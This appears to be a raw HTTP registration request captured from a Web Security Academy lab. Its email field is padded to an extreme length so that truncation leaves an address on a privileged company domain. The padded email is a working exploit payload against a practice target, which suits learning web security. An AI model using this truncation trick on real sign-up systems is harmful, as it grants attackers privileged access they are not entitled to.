 POST /register HTTP/2
Host: 0a4f008703b1440e81b767ec001300ca.web-security-academy.net
Cookie: session=TrOrRxwl3IyhrhCOMqiVsHZ1kJ315sc4
Content-Length: 389
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Origin: https://0a4f008703b1440e81b767ec001300ca.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a4f008703b1440e81b767ec001300ca.web-security-academy.net/register
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
csrf=EskSm6NowxYAwFiRMIfhHdDcq5txEdVA&username=jack2&email=
dijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandiji
jiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemanmanmanaaaa%40dontwannacry.com.exploit-0a9f004103d14469814c66b501fd00a6.exploit-server.net&password=123